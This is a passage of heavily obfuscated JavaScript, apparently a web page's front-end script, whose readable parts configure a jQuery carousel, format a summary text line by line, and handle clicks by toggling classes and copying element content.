+_0x300cd4(0x3f5,0x109d,0xbf5,0xa00,0x98f)+_0x30cdc0(0x1038,0xfc8,0xbbf,0x90a,0xd1d)+_0x277667(0x4f2,0x51c,0xdb4,0x803,0x6f1)+_0x2a6301(0xb19,0x8da,0x4b0,0xb18,0x8fd)+_0xfe08b(0x10d1,0xb3d,0xb85,0x6bd,0x125a)+_0xfe08b(0x3d9,-0xf,0x648,-0x472,0x1b3)+_0x30cdc0(0x10a6,0xd05,0x135d,0xf78,0x8f1)+_0x277667(0xd5a,0x10ce,0x1106,0x9f4,0x89e)+_0x2a6301(0xed2,0xd44,0xb5f,0x91c,0x1050)+_0x2a6301(0xdbf,0x5ed,0x89c,0xc46,0xa30)+_0x2a6301(0x7ff,0x29b,0x89c,0x792,0x69f)+_0x300cd4(0x614,0x4ea,0x46d,0xa00,0xc0c)+_0x277667(0xcf4,0x4ca,0xd3c,0x860,0xd2b)+_0x300cd4(0xef3,0x477,0x43f,0xb54,0xc79)+_0x2a6301(0x15a5,0x1766,0x116b,0x1876,0xee8)+_0x277667(0xe30,0x4fb,0xcc3,0xac8,0x690)+_0x300cd4(0x139c,0xbf5,0x1461,0xfff,0x1685)+_0x2a6301(0x154d,0xc22,0xff7,0xb70,0xc2f)+_0x2a6301(0x39b,0xaaf,0x446,0x69e,0xa74)+_0xfe08b(0x27a,0x8a3,0x775,0xa15,0x91b)+_0xfe08b(0xa12,0xd0a,0x11bb,0x702,0x83c)+_0x277667(0xde2,0xb52,0xd15,0x10c3,0x118c)+_0x300cd4(0x5bd,0x10cb,0xf05,0xa31,0x6da)+_0x30cdc0(0x5cf,0xa09,0xa90,0x6d8,0x5ba))+(_0x37e9f1[_0x2a6301(0xc33,0x1807,0x110d,0xe4e,0x1663)](_0x2dcabd[_0x2a6301(0x328,0x794,0x666,0x165,0xb9b)+_0x2a6301(0x10c0,0x89a,0xd58,0xeb5,0xc09)],-0xb49+-0x1b14+0x265d)?_0xfe08b(0xf13,0x7ea,0x300,0x3f2,0xd62)+_0x2a6301(0x892,0xbbb,0x90a,0x67d,0x33a)+_0xfe08b(0x1fa,-0x1b,0xe6,-0x404,-0x33f)+_0xfe08b(0x8ce,0xb80,0xe75,0x868,0x6ee)+'>':_0x30cdc0(0x931,0xa9e,0xf62,0x117e,0xabc)+_0x277667(0x711,0x187,-0x16e,0x531,0x6cb)+_0x30cdc0(0xdc,0x299,-0x123,0xe,0x537)+_0x2a6301(0xc3c,0x918,0xf3a,0xdc4,0x13a7)+'>')+(_0x300cd4(0xc0d,0x7d8,0x12e1,0xcc3,0xe59)+_0x300cd4(0xee2,0x1013,0x3a7,0xa00,0x53d)+_0x2a6301(0x3e9,0x62e,0x89c,0x5dc,0xda1)+_0x277667(0x424,0x4cd,0x688,0x860,0xa9c)+_0x30cdc0(0x5fb,0x3e4,-0x1a4,-0x34d,0x67f)+_0xfe08b(0x4bd,0x894,0x240,0x836,0xe0f)+_0x30cdc0(0xb6c,0x796,0xca3,0x8b0,0xd1b)+_0x277667(0xb54,0x6c2,0x2ab,0x860,0x14f)+_0xfe08b(0x959,0x4e2,0x8fa,0x203,0x56b)+_0x277667(0x145c,0xea1,0x1360,0x117c,0x1768)+_0x300cd4(0xd23,0x80b,0x1dd,0x755,0xe1b)+_0x2a6301(0x523,0x89b,0x67a,0x92d,-0x9e)+_0x277667(0xd29,0xf43,0xe92,0xfd9,0x1565)+_0xfe08b(0x533,0x8ea,0x9f6,0x680,0x908)+_0x277667(0x10b7,0xb15,0x1535,0xf0f,0xfbb)+_0x300cd4(0x11fa,0x96a,0x6e3,0xc96,0xcc6)+_0x30cdc0(0x1c7,0x354,0x46d,0x519,0x9c3)+_0x30cdc0(0x7be,0xbe8,0x7d3,0xb23,0xb7f)+_0x300cd4(0x6f,0x3c1,0xc16,0x50d,0x74)+_0x300cd4(0xdd0,0x1724,0x17ef,0x1336,0x17f5)+_0x30cdc0(0xca,0x3f1,0x45a,-0x161,-0x309)+_0x2a6301(0xa47,0x1552,0x1102,0x1170,0x12b7)+_0x2a6301(0x631,0xb29,0x84c,0x322,0xa66)+_0xfe08b(0xf5,0x77c,0xc25,0x4cb,0x6e9)+_0xfe08b(0x123,0x1d3,-0x387,-0x160,0x6d9)+_0x30cdc0(0x2a4,0x7e6,0x7f5,0x2a0,0x7fe))+_0x2dcabd[_0xfe08b(0x811,0x75e,0x91e,0xfa,0x2a1)+_0xfe08b(0xe2e,0x700,0x301,0x2a9,0x845)]+(_0x30cdc0(-0x1da,0x4fa,0x2a8,0x9b3,0xa43)+_0x300cd4(0x73f,0x1082,0xeeb,0xc32,0xcd5)+_0xfe08b(0x2c5,0x4e2,0x30,0x40b,0x3d5)+_0x277667(0xe23,0x161,0xbe6,0x860,0xee8)+_0x277667(0x46d,0xd9b,0x9b3,0x860,0x1ed)+_0xfe08b(0xab5,0x4e2,0x8d0,-0x62,0xadf)+_0x277667(0x14a2,0xc49,0x10a6,0x1022,0xfa6)+_0xfe08b(0xa15,0x30d,0xfd,0x2f8,-0xc1)+_0xfe08b(0xd2d,0x74d,0x50c,0xa9,0x741)+_0x300cd4(0x1279,0x1579,0x128d,0x125a,0x14b2)+_0xfe08b(0x97e,0x90e,0xce9,0x7b9,0x284)+_0xfe08b(0x51d,0xadf,0x11d9,0x647,0xe66)+_0x2a6301(0x9a7,0x125d,0xd0b,0xec9,0x1374)+_0x300cd4(0x130d,0x1390,0xe03,0x1155,0xf47)+_0x300cd4(0x52b,0x73c,0x657,0xa30,0x7e4)+_0x300cd4(0x54b,0xcc8,0xafc,0x7d0,0x196)+_0xfe08b(0x1007,0xb79,0x729,0x9ab,0xfa2)+_0x277667(0x0,0x840,0x54a,0x3df,-0x257)+_0x277667(0xc9f,0xe1f,0x4e3,0x860,0x5b7)+_0x300cd4(0xb95,0x10dd,0x582,0xa00,0xaef)+_0xfe08b(0x4c2,0x4e2,0xb3d,0x18d,0x3c)+_0x300cd4(0xc01,0x62e,0xb62,0xa00,0x90b)+_0xfe08b(0x367,0x9f2,0xa9a,0x322,0xbf4)+_0x30cdc0(0xc2a,0xf2e,0xeb7,0x1001,0xf4f)+_0x30cdc0(0x52e,0x8e8,0xbba,0xd3e,0xacc)+_0x300cd4(0x2db,0x7e9,0x9ec,0x8a3,0x901)+_0xfe08b(0x987,0xc12,0xf21,0xf2d,0x6fa)+_0x277667(0x647,0x4ab,0xe14,0x860,0x975)+_0xfe08b(0x96e,0x4e2,0x763,-0x1d6,0x7d5)+_0xfe08b(0x455,0x4e2,0xb59,0x4d9,-0xb)+_0x30cdc0(0x11a5,0xfc8,0xc6d,0x1035,0x1308)+_0x30cdc0(0x14a1,0xf16,0x104e,0x10be,0xbcc)+_0x277667(0xaac,0x140,0x92a,0x860,0x13a)+_0x277667(0xba7,0xa78,0x80f,0x860,0x571)+_0x30cdc0(0x87e,0x796,0xb19,0x8ff,0x676)+_0x300cd4(0xd37,0x958,0x95e,0xa7e,0xc46)+_0x277667(0x6a7,0x9f5,0x346,0x891,0xdeb)+_0x30cdc0(0x3b6,0x814,0x38b,0xb11,0x438)+'>'),_0x30c4bd;}function checkSummary(_0x2accd3){function _0x329c00(_0x542775,_0x5a3164,_0x597a89,_0x1ae5af,_0x18e4fe){return _0x3019c5(_0x542775-0x123,_0x5a3164-0x1e5,_0x597a89-0xbd,_0x5a3164,_0x18e4fe-0x2c8);}function _0x5ab2ca(_0x5cbd78,_0x3ddc21,_0x4936a4,_0x41d862,_0x1f0a65){return _0x2141b2(_0x5cbd78-0x1cf,_0x1f0a65,_0x3ddc21- -0x2fc,_0x41d862-0x6f,_0x1f0a65-0x142);}function _0x4214e5(_0x23b1d4,_0x16113b,_0x2c7192,_0x4869fe,_0x8197f2){return _0x151c7b(_0x23b1d4-0x56,_0x8197f2- -0x3be,_0x2c7192-0x188,_0x4869fe-0x154,_0x2c7192);}var _0x5e15e9={'covhh':function(_0x2abfbe){return _0x2abfbe();},'LEsqK':function(_0x483e1a,_0x76caa0){return _0x483e1a(_0x76caa0);},'uPDRu':_0x1ae9a6(0xca0,0x11d3,0x879,0xd4b,0x85b)+_0x4ac1a9(0x304,0x150,0x3d6,-0x30a,0x5)+_0x4ac1a9(0xc68,0x935,0xf85,0xa78,0xbc2)+_0x1ae9a6(0x9eb,0xe16,0x81c,0x915,0xa7d)+_0x5ab2ca(0x854,0x28b,0x2c2,0x916,-0x3f9),'ciFAc':_0x1ae9a6(0xb8b,0x11fe,0x7ff,0xf83,0x493)+_0x1ae9a6(0x1306,0x110a,0x1005,0x1005,0x128d)+_0x4ac1a9(0x897,0x571,0xb26,0x7b5,0xceb)+_0x1ae9a6(0x1002,0x1023,0x142b,0xdb1,0xb24)+_0x329c00(0x730,0xa58,0x6b9,0x79e,0xdd0)+_0x4ac1a9(0x2e5,0x753,-0x2c6,0x197,-0x2ea)+_0x5ab2ca(-0x12e,0x255,0x110,0x73a,-0x476)+_0x329c00(0x8d5,0x712,0x1079,0x1014,0x9e9)+_0x4214e5(0x117f,0x531,0xbe0,0x70c,0xb1d)+_0x4214e5(0xadb,0xf0e,0xa3c,0x109e,0xb58)+'>','QiwnO':_0x5ab2ca(0x4c2,0x7ff,0x921,0xec0,0x706)+_0x1ae9a6(0x1306,0x1099,0x11c4,0xed0,0x164f)+_0x1ae9a6(0xc9f,0x1301,0x7bd,0x78a,0x9b6)+_0x4ac1a9(0xbfa,0x6e3,0x131d,0xc09,0x7e7)+_0x5ab2ca(0x75c,0xaac,0x6f3,0xb8b,0x6e8)+_0x4214e5(0x44a,0x96e,0x2df,0x57f,0x77d)+_0x4214e5(0x855,0x9a1,0x977,0x544,0xa4a)+_0x1ae9a6(0xa67,0xab0,0x108d,0xe3a,0x41a)+_0x4214e5(-0x382,0x2b8,0x72c,0x774,0xc5)+_0x4ac1a9(0xcc6,0xa34,0x10a2,0x1202,0xe64)+'i>','azBmW':function(_0x337c00,_0x28a6d3){return _0x337c00===_0x28a6d3;},'ZYMdb':_0x4214e5(-0x3c2,-0x1ba,0x232,-0xa0,0x1e2),'LwwkC':_0x4ac1a9(0x3b5,0x6d1,0x4d2,-0x234,0x44f),'tKJeq':function(_0x4b69ec,_0x42a54b){return _0x4b69ec+_0x42a54b;},'WCWxy':_0x1ae9a6(0x1273,0x10ee,0x1933,0x1630,0x12c0)+_0x1ae9a6(0xeb1,0x88f,0x102d,0x121b,0x1575)+_0x1ae9a6(0x885,0x5a2,0x553,0x6c7,0x9b6)+_0x1ae9a6(0x10db,0x1368,0x14f0,0xcb7,0xef3),'DLNmS':_0x4214e5(0x9d9,0x9d2,0x882,0x4cf,0x373)+'>','liooi':function(_0x421d15,_0x5d890b){return _0x421d15!==_0x5d890b;},'woCbo':_0x329c00(0xcd9,0x960,0xef5,0xc70,0x7fe)},_0x3ccb56=[];if(_0x2accd3){if(_0x5e15e9[_0x5ab2ca(0x6a2,0x2ba,0x333,-0x1f7,-0x462)](_0x5e15e9[_0x1ae9a6(0xad0,0xf7f,0x3ea,0x66c,0x8a5)],_0x5e15e9[_0x4214e5(0x3e1,0x248,0x942,0x69e,0x38e)]))_0x5e15e9[_0x4ac1a9(0x42d,0x7c9,0xadd,-0x14b,0x322)](_0x51971c),_0x5e15e9[_0x1ae9a6(0x63e,0x434,0x374,0x7bd,0x102)](_0x3a337f,_0x5e15e9[_0x4214e5(0x10e6,0x115f,0xb21,0x1129,0xa92)])[_0x1ae9a6(0x689,0xa23,0x400,0x8ac,0x585)+_0x4214e5(-0x64c,0x107,0x71a,0xb3,-0xb)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5e15e9[_0x329c00(0x7fe,0x902,0xf42,0xb62,0xab6)],_0x5e15e9[_0x329c00(0x2e4,0x8f4,0x3e2,0x550,0x673)]]});else{var _0x220580=_0x2accd3[_0x1ae9a6(0xc3f,0x7fe,0x791,0x6af,0x1229)]('\x0a');_0x220580[_0x4214e5(0x3b3,0x489,-0x97,0x39a,0x5f4)+'ch'](function(_0x4ba950,_0x47afdf){function _0x280942(_0x230532,_0x56bdee,_0x1f454f,_0x34c1c4,_0x422bd6){return _0x1ae9a6(_0x34c1c4-0x1c,_0x56bdee-0x19d,_0x1f454f-0xb1,_0x34c1c4-0x106,_0x422bd6);}function _0x3e25dd(_0x237363,_0x2ba1e6,_0xb99178,_0x5c62fc,_0x2183b0){return _0x4214e5(_0x237363-0x2,_0x2ba1e6-0x1b4,_0x5c62fc,_0x5c62fc-0x1ba,_0x2183b0-0x2dc);}function _0x456a47(_0x549821,_0x2405ed,_0x117b6b,_0x819dc9,_0x1e9274){return _0x1ae9a6(_0x549821- -0x56d,_0x2405ed-0x1da,_0x117b6b-0x163,_0x819dc9-0x161,_0x819dc9);}function _0x41d17c(_0x3c323d,_0x229899,_0x16c2d8,_0x1987dc,_0x5549af){return _0x5ab2ca(_0x3c323d-0x94,_0x229899-0x54,_0x16c2d8-0x138,_0x1987dc-0x1a9,_0x16c2d8);}function _0x335e54(_0x4fa2f0,_0x462942,_0xdd7025,_0x84e900,_0x2e93e0){return _0x5ab2ca(_0x4fa2f0-0x105,_0x84e900-0x1c3,_0xdd7025-0x172,_0x84e900-0x61,_0x2e93e0);}_0x5e15e9[_0x335e54(0xa32,-0x24f,0x9ab,0x3f8,0x305)](_0x5e15e9[_0x335e54(0x7ce,0xb37,0xd93,0x978,0x7f7)],_0x5e15e9[_0x456a47(0xa3a,0x3a6,0x79e,0x1169,0x6bc)])?_0x2f2e72=_0x13b4b4:_0x3ccb56[_0x335e54(-0x20c,0x4fb,0x522,0x499,0x280)](_0x5e15e9[_0x3e25dd(0x9dd,0x730,0x30e,0x9ca,0x698)](_0x5e15e9[_0x335e54(0xed1,0x862,0x908,0x935,0xa8c)](_0x5e15e9[_0x456a47(0x6c7,0xbcf,0x5f2,0x4c4,0x70a)],_0x220580[_0x47afdf]),_0x5e15e9[_0x41d17c(0x1277,0xfb6,0xb09,0x1698,0x110d)]));});}}function _0x4ac1a9(_0xcd8d95,_0x42b534,_0x49e458,_0x115ab2,_0x2761b0){return _0x151c7b(_0xcd8d95-0x62,_0xcd8d95- -0x84,_0x49e458-0x13b,_0x115ab2-0x164,_0x42b534);}function _0x1ae9a6(_0x328ad7,_0x598b63,_0x38df18,_0x49544e,_0x35e05a){return _0x2141b2(_0x328ad7-0x51,_0x35e05a,_0x328ad7-0x90,_0x49544e-0x1d3,_0x35e05a-0x11c);}return _0x3ccb56[_0x329c00(0xdce,0xbea,0x12b,0x449,0x811)]('');}$(_0x309c68(-0x7b,0x18b,0x78b,0x694,0x28a)+_0x3019c5(0xd1e,0xa01,0xf0c,0x12b3,0xc97)+_0x309c68(0x550,0x4e5,0xbb4,0x56e,0x1a7))[_0x151c7b(0xa4a,0x70d,0x55a,0xa2e,0xa62)](function(){function _0x18a52a(_0x270e27,_0x2f6029,_0x1b1571,_0xf90849,_0x3d38d9){return _0x309c68(_0x270e27-0x1b3,_0x2f6029-0x32,_0x1b1571-0x132,_0x3d38d9- -0x5db,_0x1b1571);}var _0x2679a4={'udwLH':function(_0x3f80a1,_0xf0dc88){return _0x3f80a1(_0xf0dc88);},'hrBzz':function(_0x44ea7d,_0x497824){return _0x44ea7d+_0x497824;},'eOZnG':_0x5de425(0x880,0x8bf,0x197,0x381,0x390)+_0x4c7132(-0x588,0x4c4,-0x469,0x16d,-0xd1)+_0x18a52a(0x1115,0x8d7,0xb05,0xb82,0xc4d)+_0x5de425(0x37c,0x6bc,0xb5,0xc2f,0x784),'ohBDq':_0x5de425(0xe47,0x832,0x8be,0x570,0xddb)+_0x5555b2(0x5b6,-0x4a2,0x203,-0x47d,-0x4ff)+_0x1ae5ac(0x68a,0x4bc,0xa7f,0x795,0x4c4)+_0x5555b2(0x2c9,0xc13,0x635,0xbe0,0x483)+_0x4c7132(0x7df,-0x333,0x565,0x1eb,0x368)+_0x4c7132(0x5e6,0xc05,0x6c2,0x5a6,0x516)+'\x20)','AIGxT':function(_0x4459a8,_0x26ccc8){return _0x4459a8!==_0x26ccc8;},'vBqtO':_0x5de425(-0x56e,0x18b,0x3bc,0x877,0x304),'rAbtv':_0x1ae5ac(0x853,0x2c6,0x828,0x9de,0x79d),'IBoni':_0x1ae5ac(0xd1b,0xdb6,0x115e,0x788,0x1418)+'e','AYMso':_0x5555b2(0x37d,-0x69,0x2ca,0x9e1,0x995)+_0x1ae5ac(0xd85,0xb5c,0xdf0,0xda6,0xed5)+_0x4c7132(-0x24e,0x2f7,0x4e8,-0xec,-0x252),'RsQvH':function(_0x36b395,_0x29a930){return _0x36b395(_0x29a930);},'pFIgv':function(_0x25aa51,_0xc30e0e){return _0x25aa51(_0xc30e0e);},'lwxDY':_0x18a52a(0x4dd,0x2f1,-0x113,0x701,0x33c)+_0x5555b2(0x6ae,-0x2ce,0x1eb,0xf9,0x74d)+_0x5de425(0x291,0x388,0x4e,0xd9,-0x29c)+_0x1ae5ac(0x4ac,-0x232,0x24,0xcd,0xbd5)+_0x5de425(0x34d,0x427,0x627,0x6f,0x9f0)+_0x4c7132(0x886,0x7fb,0xa8c,0x782,0xeaa)+_0x4c7132(0x6db,0x9d8,0xf46,0xa1d,0x476)+_0x1ae5ac(0x244,0x66,0x551,-0x4ad,-0x1f6),'EmEvl':function(_0x588fac,_0x5e0d2d){return _0x588fac(_0x5e0d2d);},'mASuP':_0x5de425(-0x674,0x8,0x6e2,0x2ee,0x27a),'dlzQv':_0x1ae5ac(0x40e,0x4bc,0x49a,0x357,0x997)+_0x5555b2(0x2f6,-0x168,0x1eb,0x2d5,0x104)+_0x5de425(0x633,0x512,0x70a,0x1e,-0x17e)+_0x18a52a(0x71f,0x268,-0x6b0,0x4c8,-0xb)+_0x4c7132(0x88f,0xd1b,0x56e,0xb17,0xf1b)+_0x18a52a(-0x26d,0x2b6,-0x35c,-0x175,0x1fb)+_0x5de425(0x792,0x94c,0xce4,0xfac,0x928)+'w','cybZx':function(_0x3a214b,_0x5acc3b){return _0x3a214b(_0x5acc3b);},'sETAS':_0x4c7132(-0x621,-0x2e1,-0x1f1,0xb7,0x63c)+'i','cXWfu':_0x1ae5ac(0x40e,0x2,0x331,0x8c9,0x4b8)+_0x5de425(-0x454,0x168,0x9e,0x10c,-0x227)+_0x5555b2(0x947,0xf0,0x595,0x7fd,0x638)+_0x5555b2(0x8eb,0x10c3,0x9a0,0x628,0xabd)+_0x5de425(0x5a0,0x4bf,-0x174,-0xab,-0xf5)+_0x5555b2(0xc71,0x8a1,0x651,0x5e0,0x7f2)+_0x18a52a(-0x2b7,0x457,0x873,-0x24b,0x2ad)+_0x5de425(0x141a,0xd9b,0x69b,0xcab,0x14cb),'UGERA':function(_0x8074e6,_0x142366){return _0x8074e6(_0x142366);},'pYwgM':_0x5de425(0x51d,0xb25,0x1042,0x94a,0x70d)+_0x5de425(0xf63,0xae0,0xfc0,0x6e0,0xcfb),'flTqX':_0x5de425(0xb8d,0x9b2,0x4d9,0x329,0xe75),'DPhGJ':function(_0x3abc62,_0x379c2b){return _0x3abc62(_0x379c2b);},'KfeYI':_0x4c7132(0x10f6,0xaab,0x1159,0xa94,0x916),'mkoJN':_0x4c7132(0x50c,0x61a,0x8d2,0x78d,0xa90)+_0x5555b2(0x993,0x323,0x63c,0x686,0x487),'MPryS':function(_0x1e1c69,_0x323fe6){return _0x1e1c69+_0x323fe6;}};_0x2679a4[_0x5de425(0xb78,0x83b,0xebf,0x7b0,0xae0)]($,_0x2679a4[_0x1ae5ac(0x64a,0x8bb,0x9e1,0x2cd,0xcf8)])[_0x5de425(0xabc,0x72a,0xcfb,0x2b0,0xc60)](function(){var _0x59a64c={'IRTLg':function(_0x47690c,_0x1f88ac){function _0x2cc4a4(_0x55ad18,_0x2fc3de,_0x3e0a26,_0x2106bb,_0x19e619){return _0x4025(_0x55ad18- -0x3a7,_0x2fc3de);}return _0x2679a4[_0x2cc4a4(0x65a,0x98e,0x82,0x354,0x164)](_0x47690c,_0x1f88ac);},'Mfxtu':function(_0x510005,_0x384851){function _0x5101e2(_0x16f733,_0x4cb526,_0x319a7f,_0x1d28c5,_0x2edb40){return _0x4025(_0x319a7f- -0x115,_0x2edb40);}return _0x2679a4[_0x5101e2(0xbfd,0x9a6,0x5c7,0x3c8,0x785)](_0x510005,_0x384851);},'UsSrx':function(_0x331a62,_0xb468a9){function _0xfd2c72(_0x305d01,_0x364b96,_0x4d818d,_0x211495,_0x3bc864){return _0x4025(_0x3bc864- -0x260,_0x4d818d);}return _0x2679a4[_0xfd2c72(0x4ed,-0x22e,0x13b,0xac4,0x47c)](_0x331a62,_0xb468a9);},'uFLXb':_0x2679a4[_0x10cc16(0xf0,0x5af,0x20b,0x774,0x3bc)],'jkCip':_0x2679a4[_0x11f138(0x5c8,-0x840,-0x3f9,-0x120,0x374)]};function _0x554dcc(_0x39c459,_0x207cdb,_0x1fc18a,_0x670d11,_0x3c4920){return _0x4c7132(_0x39c459-0x1a9,_0x207cdb-0x35,_0x1fc18a-0x1d9,_0x207cdb-0x15a,_0x39c459);}function _0x5757f1(_0x26f896,_0x3225ae,_0x56da04,_0x1ee84a,_0x3612ee){return _0x5555b2(_0x56da04,_0x3225ae-0x63,_0x3612ee-0x3f7,_0x1ee84a-0x1bc,_0x3612ee-0x35);}function _0xa1a86b(_0x424944,_0x105bf4,_0x40ca53,_0x5316ad,_0x268207){return _0x5de425(_0x5316ad,_0x105bf4-0x37f,_0x40ca53-0xd2,_0x5316ad-0xc0,_0x268207-0xa6);}function _0x11f138(_0x421e5c,_0x140caa,_0x4ffa26,_0x44bf98,_0x5a9c7c){return _0x18a52a(_0x421e5c-0xf5,_0x140caa-0xad,_0x4ffa26,_0x44bf98-0x14c,_0x44bf98- -0x2b);}function _0x10cc16(_0xec769f,_0x4d47f9,_0x45a2cb,_0x51cd44,_0x11254c){return _0x18a52a(_0xec769f-0xab,_0x4d47f9-0x148,_0x11254c,_0x51cd44-0x29,_0x51cd44- -0x4f);}if(_0x2679a4[_0xa1a86b(-0x1d7,0x392,0x50b,0x951,0x20d)](_0x2679a4[_0x11f138(0x25d,0x148,0x7af,0x473,0x4b6)],_0x2679a4[_0x5757f1(0xcbf,0xd17,0xdbc,0xca1,0x11e1)]))_0x2679a4[_0x5757f1(0xa5c,0x10bf,0xf40,0xeda,0xcb5)]($,this)[_0x5757f1(0x1214,0x1237,0xa5e,0x15d0,0x1071)+_0xa1a86b(0xfc9,0xdd8,0x1286,0x6db,0x8f7)+'s'](_0x2679a4[_0x5757f1(0x7ef,0x7d0,0xb02,0x998,0x9b2)]);else{var _0x5b11b0;try{_0x5b11b0=KPNNXo[_0x554dcc(-0xf2,0x7,-0x339,-0x38b,-0x3b2)](_0x3aafe7,KPNNXo[_0x554dcc(0x75f,0x444,0x4eb,0x571,0x593)](KPNNXo[_0x5757f1(0x13c6,0x818,0x116c,0x941,0xef2)](KPNNXo[_0x554dcc(0x5ae,-0x7,0x5ab,0x2ce,-0x2d0)],KPNNXo[_0x554dcc(0x12ab,0xc65,0x117a,0x1094,0xada)]),');'))();}catch(_0x2c2ac3){_0x5b11b0=_0x37a5c8;}return _0x5b11b0;}}),_0x2679a4[_0x5de425(0x213,0x5cf,0xa74,0x7ae,0xaf9)]($,this)[_0x18a52a(0x6c2,0x40f,0xb36,0xaca,0x9d2)+_0x5de425(0xae1,0x72c,0x2de,0x37e,0x843)](_0x2679a4[_0x5de425(0xcd,0x538,0x37d,0x5bf,0xa61)]),_0x2679a4[_0x5de425(0xbda,0xc69,0xad3,0x12a8,0x793)]($,_0x2679a4[_0x4c7132(-0x45,-0x2ce,0x761,0x35e,-0x2)])[_0x1ae5ac(-0x32,0x471,0x217,0x205,0x5ce)](_0x2679a4[_0x18a52a(0x159,0x3cc,0x34c,0x906,0x6ff)]($,this)[_0x5555b2(0x5fb,0xe4,0x7c8,0xa31,0xa5a)](_0x2679a4[_0x5de425(0xcd5,0x713,0xb2,0x754,0x291)]));function _0x4c7132(_0x257b80,_0x27c7f7,_0x489032,_0x55d3a5,_0x3e03eb){return _0x309c68(_0x257b80-0x76,_0x27c7f7-0xb3,_0x489032-0x134,_0x55d3a5- -0x65a,_0x3e03eb);}_0x2679a4[_0x5555b2(0x720,0x12c1,0xcec,0x908,0xf6c)]($,_0x2679a4[_0x5555b2(0x6a0,-0x5a3,0xf1,-0x90,0x799)])[_0x18a52a(-0x649,-0x7,-0x630,-0x1d3,-0x104)](_0x2679a4[_0x4c7132(-0x22d,-0x2e2,0x878,0x394,0xd8)]($,this)[_0x18a52a(0x542,0x7f6,0x5d1,0x393,0x5b7)](_0x2679a4[_0x18a52a(0x579,-0x330,0x7f5,0x46c,0x3c6)]));function _0x5de425(_0x1c1a52,_0xbe06aa,_0x15d5ca,_0x2b20d3,_0x11faad){return _0x27d942(_0xbe06aa-0x67,_0xbe06aa-0x178,_0x1c1a52,_0x2b20d3-0x45,_0x11faad-0xbc);}function _0x1ae5ac(_0x52bd61,_0x228f4c,_0x2f3c7f,_0x454c1e,_0x17d59b){return _0x151c7b(_0x52bd61-0x1d,_0x52bd61- -0x265,_0x2f3c7f-0x4d,_0x454c1e-0x6d,_0x454c1e);}_0x2679a4[_0x18a52a(0x992,-0x5c,0xbe8,0xadb,0x6ad)]($,_0x2679a4[_0x4c7132(0x109e,0x5c7,0x1019,0xbc8,0x70c)])[_0x5555b2(-0x27f,0x6f5,0x10d,-0x189,0xdb)](_0x2679a4[_0x5de425(0x742,0x428,0x63a,-0x121,0xad6)]($,this)[_0x4c7132(0x204,-0xdd,0x6c3,0x538,-0x3a)](_0x2679a4[_0x18a52a(0xcc9,0x5e6,0x154,0xca5,0x87d)])),console[_0x1ae5ac(0xa72,0x483,0xa1a,0xc49,0xfef)](_0x2679a4[_0x4c7132(0x3bf,0xb95,0x821,0xa5c,0x9ed)]($,_0x2679a4[_0x1ae5ac(0x45a,0x712,0x17f,0x93c,0x96a)](_0x2679a4[_0x4c7132(0x138,0x7b8,-0x290,0x480,0x2d5)],_0x2679a4[_0x5de425(0x8ee,0xb1a,0x854,0x10dd,0x3e8)]($,this)[_0x18a52a(0x47f,0xce9,0x4af,0x360,0x5b7)](_0x2679a4[_0x5555b2(0xc2d,0x726,0x9e2,0xa16,0x87f)])))[_0x5555b2(-0x5b8,-0x341,0x10d,-0x29d,0xa7)]());function _0x5555b2(_0x1051e9,_0x1edff2,_0x1b9bbe,_0x11711c,_0x73bbff){return _0x309c68(_0x1051e9-0x1cc,_0x1edff2-0xfb,_0x1b9bbe-0x15e,_0x1b9bbe- -0x3ca,_0x1051e9);}_0x2679a4[_0x5de425(0x276,0x5cf,0x8e3,0x38c,0x6e8)]($,_0x2679a4[_0x5555b2(0x692,0x252,0x979,0x109a,0x923)])[_0x1ae5ac(-0x32,-0x169,0x651,-0x568,-0x5dd)](_0x2679a4[_0x1ae5ac(0x36c,-0x38,0x278,0x899,-0x32c)]($,_0x2679a4[_0x4c7132(0xd09,0xd66,0x14b,0x786,0x438)](_0x2679a4[_0x1ae5ac(0x5d1,0xc97,0x25d,0x421,-0x8d)],_0x2679a4[_0x4c7132(0xa4e,0xb21,0x20,0x680,0x4b7)]($,this)[_0x18a52a(0x707,-0xe7,0x7f5,0x499,0x5b7)](_0x2679a4[_0x18a52a(0x46c,0xeba,0x504,0xbc2,0x7d1)])))[_0x4c7132(-0x658,-0x3ec,0x4e2,-0x183,-0x3a6)]());});function _0x26c8bb(_0x1ae2e3){function _0x24de8d(_0x1bf3b7,_0x11b063,_0xe6fde3,_0x4a51e0,_0x220186){return _0x3019c5(_0x1bf3b7-0x13d,_0x11b063-0x1dc,_0xe6fde3-0x87,_0x4a51e0,_0x11b063-0x6ba);}function _0x47a7da(_0x42f217,_0x1eec10,_0x909129,_0x3c43e8,_0x2f8447){return _0x151c7b(_0x42f217-0x2f,_0x909129- -0x5d,_0x909129-0xc1,_0x3c43e8-0xf,_0x3c43e8);}function _0x173a07(_0x1bde3e,_0x313335,_0x230e58,_0x270193,_0x39001d){return _0x309c68(_0x1bde3e-0x1dd,_0x313335-0x19e,_0x230e58-0xf0,_0x270193- -0x1e9,_0x313335);}var _0x4608bf={'uqJnh':function(_0x4683c8,_0x1fbce9){return _0x4683c8(_0x1fbce9);},'FKrMH':function(_0x5e5bdd,_0x4a1f53){return _0x5e5bdd+_0x4a1f53;},'vTKWv':_0x173a07(0x10cc,0xfe2,0xe26,0xda7,0x95d)+_0x173a07(-0x4,0x20b,0x28f,0x722,0x1dc)+_0x173a07(0x530,-0x235,0x5bc,0x34e,0x32d),'xVtHN':_0x173a07(0xa0f,0x748,0x637,0x8c2,0x7f7)+_0x24de8d(0x147e,0x12e9,0x1922,0x18c1,0xfe1)+_0x24de8d(0x12d2,0xc82,0xa1a,0x93b,0xb38)+_0x173a07(0x1337,0xfc0,0xfe7,0xd39,0x13c1)+_0x3105aa(0x1025,0xe97,0x13aa,0xdbb,0x11ed)+_0x24de8d(0xd9c,0x6d0,0x649,0x7c9,-0x38)+_0x24de8d(0x921,0x5c4,-0xee,0x381,0x2f7)+_0x3105aa(0x6d7,0xab0,0x63e,0x62f,0xbc9)+_0x173a07(0xca7,0xb25,0x1673,0xf96,0x1249)+_0x4d9dbb(0xc28,0x1407,0xb06,0x1031,0xf8a)+'>','GFfLD':_0x24de8d(0x1275,0xb6e,0x1121,0xfad,0x7e2)+_0x3105aa(0x1304,0xfbe,0x163b,0x131b,0x114a)+_0x24de8d(0xdba,0xc82,0xf02,0x679,0x681)+_0x3105aa(0x746,0xcba,0x1175,0x1310,0x98e)+_0x173a07(0xcf3,0x6e1,